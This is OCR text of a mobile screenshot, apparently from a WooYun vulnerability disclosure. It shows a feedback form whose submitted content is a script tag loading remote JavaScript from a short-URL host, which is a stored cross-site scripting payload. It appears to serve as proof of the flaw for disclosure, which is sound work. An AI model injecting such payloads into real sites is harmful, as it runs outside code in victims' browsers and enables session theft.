 中国联通 17:42
反馈 反馈内容
<script src=http://t.cn/R2r2Xom></
script>
2015-06-23
暂无回复，请耐心等待
继续留言 发送
www.wooyun.org